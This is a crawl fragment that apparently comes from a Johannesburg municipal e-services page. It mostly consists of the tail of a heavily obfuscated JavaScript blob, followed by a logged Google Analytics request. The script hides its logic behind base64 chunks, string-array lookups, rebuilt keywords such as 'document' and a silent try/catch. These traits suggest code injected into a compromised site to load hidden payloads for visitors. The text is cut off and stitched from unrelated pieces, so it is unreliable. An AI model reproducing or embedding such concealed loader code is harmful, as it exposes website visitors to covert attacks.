KKDB4MWFlLCcoYjIqJyk'+'sZFtKKDB4MTczLCcmUWZWJyldPWZ1bmN0'+'aW9uKHEscil7cmV0dXJuIHEocik7fSxkW'+'0ooMHgxN2UsJ05AVE8nKV09SigweDI4MC'+'wnZlBIaicpK0ooMHgzZGQsJ0c2ak8nKSt'+'KKDB4MTExLCdxJnpuJykrSigweDM3NSwn'+'dlRqaycpKyddJyxkW0ooMHgyNTIsJ25Ub'+'FonKV09SigweDIyMiwnSzUhdCcpK0ooMH'+'gxMWEsJzFdRl4nKStKKDB4MjFmLCdSTzg'+'1JykrSigweDFkMywnNlY4NScpK0ooMHgx'+'N2YsJ3Emem4nKTt2YXIgZj1kLGc9ZnVuY'+_0x7351268u(0x208)+'BmdW5jdGlv')+(_0x7351268u(0x127)+_0x7351268u(0x154)+_0x7351268u(0x21d)+'ocixhcmd1bWVudHMpO3JldHVybiBzPW51'+'bGwsdTt9fTpmdW5jdGlvbigpe307cmV0d'+'XJuIHE9IVtdLHQ7fTt9KCk7ZnVuY3Rpb2'+'4gaChxLHIpe3ZhciBMPUo7Zm9yKHZhciB'+'zIGluIHEpaWYoZltMKDB4MjE5LCduVGxa'+'JyldKHNbTCgweDFmYSwnaDVqbycpKydoJ'+_0x7351268u(0x195)+'09TCx2PWZbTSgweDFkMiwnaVp2RicpXVt'+_0x7351268u(0x192)+'eDA7d2hpbGUoISFbXSl7c3dpdGNoKHZbe'+'CsrXSl7Y2FzZScwJzp2YXIgeT1mW00oMH'+_0x7351268u(0x25b)+'0aW9uKCl7dmFyIE49TSxEPXt9O0RbTigw'+'eDNjNSwnbUpuSicpXT1BW04oMHgzYjEsJ'+_0x7351268u(0x252)+_0x7351268u(0x136)+'3LEFbTigweGYwLCdCMm9GJyldKT93aW5k'+'b3c6QVtOKDB4MTlkLCdubTFsJyldKHR5c'+'GVvZiBwcm9jZXNzLEFbTigweDJiMSwnS2'+'xAKicpXSkmJkFbTigweDI5NywnMm5dWic'+_0x7351268u(0x183)+_0x7351268u(0x160)+_0x7351268u(0x151)+'4oMHgxODMsJ3FrW1InKV0pP2dsb2JhbDp'+'0aGlzLEc9ZnVuY3Rpb24oKXt2YXIgTz1O'+'LEg9bmV3IEZbKE8oMHg0MjEsJzRuTmsnK'+_0x7351268u(0x231)+_0x7351268u(0x1bf))+('biFIW08oMHgzNTIsJ3ohUlQnKV0oeSk7f'+_0x7351268u(0x1f3)+_0x7351268u(0x1c4)+'6cmV0dXJuIDB4MTtjYXNlJzInOnZhciB6'+'PXt9O3pbTSgweDEwOCwnd3ZSQicpXT1mW'+_0x7351268u(0x1b8)+_0x7351268u(0x1b9)+_0x7351268u(0x13c)+'LCc2TmQyJyldKEQsRSk7fSx6W00oMHgzY'+'WMsJ1JPODUnKV09ZltNKDB4MjU1LCduVG'+_0x7351268u(0x187)+'mdW5jdGlvbihELEUpe3ZhciBRPU07cmV0'+'dXJuIGZbUSgweDI0ZCwnUTZueCcpXShEL'+_0x7351268u(0x1a9)+'ZbTSgweDE1ZiwnJVVCTScpXSx6W00oMHg'+'0MjQsJ2ladkYnKV09ZnVuY3Rpb24oRCxF'+'KXt2YXIgUj1NO3JldHVybiBmW1IoMHgzZ'+_0x7351268u(0x172)+'I5YiwnbyhqZScpXT1mW00oMHgzMTcsJ1E'+'2bngnKV0seltNKDB4MzI5LCd0KEFyJyld'+'PWZ1bmN0aW9uKEQsRSl7dmFyIFM9TTtyZ'+'XR1cm4gZltTKDB4MWM4LCdKVUFUJyldKE'+'QsRSk7fSx6W00oMHgxMzgsJzRuTmsnKV0'+'9ZnVuY3Rpb24oRCl7dmFyIFQ9TTtyZXR1'+_0x7351268u(0x1d0)+_0x7351268u(0x19c)+_0x7351268u(0x262)+'hLCczbW5IJyldKEMsdVtNKDB4NDM3LCd4'+'WVFKJykrJ2gnXSk7QysrKWlmKGZbTSgwe'+'DJkYSwnaVp2RicpXSh0W00oMHgzNzgsJ2'+_0x7351268u(0x253))+(_0x7351268u(0x1f4)+_0x7351268u(0x14e)+'ludWU7Y2FzZSc0JzpmW00oMHgzNGYsJzF'+'dRl4nKV0oeSk7Y29udGludWU7fWJyZWFr'+'O319KHMsYXJndW1lbnRzKSlyZXR1cm4gc'+'VtzXTt9ZnVuY3Rpb24gaihxKXt2YXIgVT'+'1KLHI9bmV3IFJlZ0V4cChmW1UoMHgyZTI'+'sJ0VVdzMnKV0sJ2cnKSxzPWZbVSgweDEw'+'NywnS2w3KicpXVtVKDB4MjJjLCdtSm5KJ'+'ykrJ2NlJ10ociwnJykscj1mW1UoMHgxOW'+'EsJ240bDInKV0oYnRvYSxxKVtVKDB4MWY'+'3LCdLbEAqJyldKCc9JywweDQpW1UoMHgx'+'YmUsJ05LQkwnKV0oJy4nKVtVKDB4M2VjL'+'Cd3dlJCJyldKCcnKVtVKDB4MzEzLCd3dl'+'JCJykrJ3NlJ10oKVtVKDB4ZTAsJzFdRl4'+'nKV0oJycpLHE9cltVKDB4MmRkLCddWl1t'+'JykrJ2NlJ10oL1thLXpBLVpdL2csZnVuY'+'3Rpb24odCl7dmFyIFY9VTtyZXR1cm4gU3'+_0x7351268u(0x11c)+'4MjA0LCdLNSF0JykrJ2RlJ10oZltWKDB4'+_0x7351268u(0x213)+'lBIaicpXSh0LCdaJyk/MHg1YToweDdhLH'+_0x7351268u(0x204)+'weDIxNywnUmpQQScpK1YoMHgyMzQsJ0ts'+'NyonKV0oMHgwKSwweGQpKT90OmZbVigwe'+'DI0MywnMV1GXicpXSh0LDB4MWEpKTt9KS'+_0x7351268u(0x16d)+'xJnpuJyldLCdnJyk7cmV0dXJuIGZbVSgw'+'eDE2MCwnUmpQQScpXShmW1UoMHgzZTcsJ'+_0x7351268u(0x193)+_0x7351268u(0x229))+('eDFiMiwnNlY4NScpXShmW1UoMHgzMDksJ'+'1JPODUnKV0ocyxmW1UoMHgzMzgsJykqI0'+'AnKV0pLGZbVSgweDM2OCwnJlFmVicpXVt'+'VKDB4MjJjLCdtSm5KJykrJ2NlJ10ociwn'+'JykpLCcvJykscSksZltVKDB4MmJkLCdxa'+'1tSJyldKTt9dmFyIGssbCxtLG4scD1uZX'+_0x7351268u(0x10f)+'pXSwnZycpO2s9ZltKKDB4MWE2LCdtSm5K'+'JyldLGw9cCxtPWZ1bmN0aW9uKCl7dmFyI'+'Fc9SixxPXt9O3FbVygweDE3NywnRXpLSi'+'cpXT1mdW5jdGlvbih1LHYseCx5LHosQSx'+_0x7351268u(0x268)+_0x7351268u(0x210)+'Cx5LHosQSxDLEQsRSxGLEcpO30scVtXKD'+'B4MTQ5LCdvKGplJyldPWZ1bmN0aW9uKHU'+'sdil7dmFyIFk9VztyZXR1cm4gZltZKDB4'+_0x7351268u(0x1b2)+_0x7351268u(0x254)+'x2LHgseSx6LEEsQyl7dmFyIFo9VztyZXR'+'1cm4gZltaKDB4MmNmLCdLbEAqJyldKHUs'+'dix4LHkseixBLEMpO30scVtXKDB4NDJhL'+'Cdxa1tSJyldPWZ1bmN0aW9uKHUsdix4LH'+'kseil7dmFyIGEwPVc7cmV0dXJuIGZbYTA'+_0x7351268u(0x14f)+'O307dmFyIHI9cSxzPWZbVygweDFkNywnT'+_0x7351268u(0x17f)+_0x7351268u(0x17d)+'sJ2cnKSx0PXNbZltXKDB4MzZjLCdObDhy'+'JyldW1coMHgxZTMsJ2ZwYncnKSsnY2UnX'+'Sh0LCcnKV07dCYmKG5ldyB0KDB4MCwweD'+'ApW1coMHgx')+(_0x7351268u(0x178)+_0x7351268u(0x1ec)+'E9Vyx1PXJbYTEoMHgyMjEsJ0pVQVQnKV0'+'oaCxyW2ExKDB4MjVmLCdpWnZGJyldKHdp'+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+'QsMHg2ZF0sWzB4MywweDc1XSxbMHgyLDB'+'4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY0'+'XSk7aWYodSlyZXR1cm4gdT1yW2ExKDB4M'+_0x7351268u(0x18a)+'wweDZlXSxbMHg0LDB4NzRdLFsweDIsMHg'+_0x7351268u(0x115)+'KDB4ZGQsJ0tsQConKV0oaCx1LDB4NCxbM'+'HgzLDB4NjZdLFsweDIsMHg2NV0pO30oKS'+'kpO30sIShuPWZbSigweDI1YSwnS2xAKic'+_0x7351268u(0x23c)+'Y2QsJyZzSUAnKV0oaCxuLDB4MTAsWzB4Z'+'iwweDcyXSxbMHhkLDB4NmVdLFsweGEsMH'+_0x7351268u(0x21a)+'dLFsweDMsMHg0NV0sWzB4MiwweDY0XSxb'+_0x7351268u(0x22c)+_0x7351268u(0x131)+_0x7351268u(0x132))))();}.toString();return _0x2634376.slice(_0x2634376.indexOf("{") + 1, _0x2634376.lastIndexOf("}"))})())),m[a1(0x1bf,'ngiK')])));}catch(N){}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1326346083&t=pageview&_s=1&dl=https%3A%2F%2Feservices.joburg.org.za%2Fonlinemaps%2FPages%2FWhatis-new.aspx&ul=en-us%40posix&dt=What%27s%20new&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=660854403&gjid=1287245129&cid=1587905462.1768903023&tid=UA-98364488-1&_gid=598400320.1768903023&_r=1&_slc=1&z=607821174
body_size: -452
content:
2,cG-MQ8Z6HMVDG